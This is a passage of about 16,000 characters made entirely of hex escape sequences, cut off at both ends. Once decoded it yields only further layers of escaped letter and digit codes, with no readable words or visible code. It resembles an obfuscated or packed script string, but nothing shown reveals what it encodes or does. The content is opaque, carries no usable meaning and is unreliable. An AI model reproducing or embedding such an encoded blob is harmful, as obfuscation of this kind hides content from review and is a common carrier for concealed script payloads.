x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5